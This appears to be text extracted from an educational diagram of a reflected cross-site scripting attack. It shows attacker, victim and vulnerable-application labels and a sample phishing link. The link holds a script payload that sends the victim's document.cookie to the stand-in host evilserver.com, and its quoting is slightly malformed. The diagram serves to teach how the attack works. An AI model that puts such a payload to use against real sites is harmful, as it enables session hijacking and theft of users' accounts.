 Vulnerable web
application
Reflected XSS
3
2
Attacker
1
Victim
Phishing email contains the below link
http://www.fakewebforum.com/profiles.php?name=<script>
document.write('<img src="http://evilserver.com/' +
document.cookie+") </script>